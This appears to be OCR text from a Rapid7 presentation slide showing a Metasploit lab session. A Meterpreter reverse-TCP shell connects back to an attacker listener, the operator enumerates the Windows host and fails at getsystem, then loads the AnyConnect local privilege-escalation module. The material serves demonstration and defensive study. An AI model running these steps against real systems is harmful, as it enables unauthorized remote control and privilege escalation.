 msf6 payload(windows/x64/meterpreter/reverse_tcp) >
[*] Sending stage (200262 bytes) to 192.168.132.134
[*] Meterpreter session 2 opened (192.168.135.197:4567 -> 192.168.132.134:49700) at 2020-09-29 16:26:24 -0500
msf6 payload(windows/x64/meterpreter/reverse_tcp) > sessions -i -1
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : DESKTOP-CL5L2IH
OS : Windows 10 (10.0 Build 18362).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: DESKTOP-CL5L2IH\msfuser
meterpreter > getsystem
[-] 2001: Operation failed: All pipe instances are busy. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter > background
[*] Backgrounding session 2...
msf6 payload(windows/x64/meterpreter/reverse_tcp) > use exploit/windows/local/anyconnect_lpe
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/anyconnect_lpe) > set session 2
session => 2
msf6 exploit(windows/local/anyconnect_lpe) > s
18 RAPID7